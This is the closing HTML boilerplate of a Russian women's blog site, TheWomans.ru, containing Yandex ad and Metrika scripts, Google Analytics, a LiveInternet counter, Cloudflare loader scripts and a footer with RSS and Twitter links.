            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="2666a3423d8d67fcc003e536-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="2666a3423d8d67fcc003e536-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="2666a3423d8d67fcc003e536-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="2666a3423d8d67fcc003e536-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2666a3423d8d67fcc003e536-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>